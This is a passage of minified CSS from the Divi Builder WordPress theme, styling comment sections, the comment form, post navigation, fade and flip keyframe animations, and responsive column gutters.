span.fn,.et_divi_builder #et_builder_outer_content span.fn a{color:#000;font-weight:700;text-decoration:none;font-size:16px;display:inline-block}.et_divi_builder #et_builder_outer_content span.comment_date{color:#000;font-size:14px;font-weight:300}.et_divi_builder #et_builder_outer_content .comment_area .comment-reply-link{position:absolute;top:7px;right:0;display:block}.et_divi_builder #et_builder_outer_content .comment-reply-link:hover,.et_divi_builder #et_builder_outer_content .form-submit:hover{text-decoration:none}.et_divi_builder #et_builder_outer_content .comment .children{margin-left:100px;padding-left:0!important}.et_divi_builder #et_builder_outer_content #comment-wrap li.comment.depth-5 article{padding-right:0}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment_avatar{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar .comment-body{padding-left:0!important;min-height:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_avatar.et_pb_no_reply_button .comment-body{margin-bottom:15px!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button span.reply-container{display:none}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_reply_button .comment-body{padding-right:0!important}.et_divi_builder #et_builder_outer_content .et_pb_comments_module.et_pb_no_comments_count h1#comments{display:none}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo a,.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark .comment_postinfo span{color:#fff}.et_divi_builder #et_builder_outer_content .comment #respond{margin:-30px 0 0}.et_divi_builder #et_builder_outer_content #respond{padding-top:17px}.et_divi_builder #et_builder_outer_content #commentform{padding-bottom:50px}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url]{width:47%}.et_divi_builder #et_builder_outer_content #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et_divi_builder #et_builder_outer_content #commentform input[type=email],.et_divi_builder #et_builder_outer_content #commentform input[type=text],.et_divi_builder #et_builder_outer_content #commentform input[type=url],.et_divi_builder #et_builder_outer_content #commentform textarea{padding:12px;color:#999;background-color:#eee;border:none;font-size:18px}.et_divi_builder #et_builder_outer_content .form-submit{text-align:right}.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button{display:inline-block;cursor:pointer}.et_divi_builder #et_builder_outer_content #reply-title small{display:block;font-size:14px;font-weight:400}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav.nav-single:after{clear:both;display:block;content:""}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav a{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-next,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-previous{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .meta-nav,.et_divi_builder #et_builder_outer_content .et_pb_posts_nav .nav-label{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(10%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(10%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(10%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-moz-transform:translateX(-100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-o-transform:translateX(-100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translateX(-100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%)}}@-moz-keyframes fadeOutRight{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(100%)}}@-o-keyframes fadeOutRight{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInTop{0%{opacity:0;-moz-transform:translatey(-60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInTop{0%{opacity:0;-o-transform:translatey(-60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(-60%)}}@-moz-keyframes fadeOutTop{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(-60%)}}@-o-keyframes fadeOutTop{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes fadeInBottom{0%{opacity:0;-moz-transform:translatey(60%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes fadeInBottom{0%{opacity:0;-o-transform:translatey(60%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}100%{opacity:0;-webkit-transform:translatey(60%)}}@-moz-keyframes fadeOutBottom{0%{opacity:1;-moz-transform:translatey(0)}100%{opacity:0;-moz-transform:translatey(60%)}}@-o-keyframes fadeOutBottom{0%{opacity:1;-o-transform:translatey(0)}100%{opacity:0;-o-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}100%{opacity:0;transform:translatey(60%)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-70%)}}@-moz-keyframes fadeOutLeft{0%{opacity:1;-moz-transform:translateX(0)}100%{opacity:0;-moz-transform:translateX(-70%)}}@-o-keyframes fadeOutLeft{0%{opacity:1;-o-transform:translateX(0)}100%{opacity:0;-o-transform:translateX(-70%)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(-70%)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-10%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-10%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-10%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-moz-transform:translateX(100%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-o-transform:translateX(100%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translateX(100%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scale(1,.5)}100%{opacity:1;-webkit-transform:scale(1,1)}}@-moz-keyframes Grow{0%{opacity:0;-moz-transform:scale(1,.5)}100%{opacity:1;-moz-transform:scale(1,1)}}@-o-keyframes Grow{0%{opacity:0;-o-transform:scale(1,.5)}100%{opacity:1;-o-transform:scale(1,1)}}@keyframes Grow{0%{opacity:0;transform:scale(1,.5)}100%{opacity:1;transform:scale(1,1)}}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-o-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes slideWidth{0%{width:0}}@-moz-keyframes slideWidth{0%{width:0}}@-o-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@-webkit-keyframes gridFadeIn{0%{opacity:0;-webkit-transform:translatey(-5%)}100%{opacity:1;-webkit-transform:translatey(0)}}@-moz-keyframes gridFadeIn{0%{opacity:0;-moz-transform:translatey(-5%)}100%{opacity:1;-moz-transform:translatey(0)}}@-o-keyframes gridFadeIn{0%{opacity:0;-o-transform:translatey(-5%)}100%{opacity:1;-o-transform:translatey(0)}}@keyframes gridFadeIn{0%{opacity:0;transform:translatey(-5%)}100%{opacity:1;transform:translatey(0)}}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}100%{-webkit-transform:perspective(400px);transform:perspective(400px)}}.et_divi_builder #et_builder_outer_content .et-waypoint{opacity:0}.et_divi_builder #et_builder_outer_content .et_pb_counters{opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_animation_off{opacity:1}.et_divi_builder #et_builder_outer_content .et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);animation:slideWidth 1s 1 cubic-bezier(.77,0,.175,1);position:relative}.et_divi_builder #et_builder_outer_content .et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeLeft 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeRight 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeTop 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeBottom 1s 1 cubic-bezier(.77,0,.175,1)}.et_divi_builder #et_builder_outer_content .et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-moz-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);-o-animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1);animation:fadeIn 1s 1 cubic-bezier(.77,0,.175,1)}@media all and (max-width:768px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_video_play,.et_divi_builder #et_builder_outer_content .et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media all and (min-width:480px){.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment_avatar img{max-width:50%}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-body{padding:0 0 0 50px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment .children{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_comments_module .comment-reply-link{position:relative!important;float:right;bottom:-10px;top:auto!important}}@media all and (min-width:981px) and (max-width:1405px){.et_divi_builder #et_builder_outer_content .et_pb_column .et_pb_map{max-width:100%}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container .mejs-controls div{position:absolute}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-container.wp-audio-shortcode{height:80px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-audio .mejs-controls{height:100%!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-playpause-button{top:0;left:0;z-index:99}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-time.mejs-currenttime-container.custom{top:30px;left:7px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-button.mejs-volume-button{top:26px;right:60px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-horizontal-volume-slider{top:26px;right:0;display:block!important;position:absolute!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-horizontal-volume-total{position:relative!important;width:100%!important;display:block}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .mejs-controls div.mejs-time-rail{width:100%!important;padding-left:30px!important}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid a.mejs-time-total.mejs-time-slider{width:100%!important;position:relative!important;margin-left:0}}@media all and (min-width:981px){.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_module{margin-bottom:3.735%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:4.242%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.666%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_2_3 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_1_2 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8{width:46.265%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row>.et_pb_column_3_4 .et_pb_row_inner .et_pb_column_3_8 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_3_8 .et_pb_module{margin-bottom:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_single.et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_4_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_widget{width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_left_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_widget,.et_divi_builder #et_builder_outer_content .et_pb_gutters3.et_right_sidebar.woocommerce-page ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_1_4,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_grid_item:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product:nth-child(4n),.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_shop_grid .woocommerce ul.products li.product,.et_divi_builder #et_builder_outer_content .et_section_specialty .et_pb_row .et_pb_column_3_4 .et_pb_gutters3.et_pb_row_inner .et_pb_column_4_4 .et_pb_widget{width:28.353%;margin-right:7.47%}.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_filterable_portfolio .et_pb_portfolio_item.et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_grid_item,.et_divi_builder #et_builder_outer_content .et_pb_gutters3 .et_pb_column_2_3 .et_pb_row_inner .et_pb_column_1_3,.et_divi_builder #et_builder_outer_content 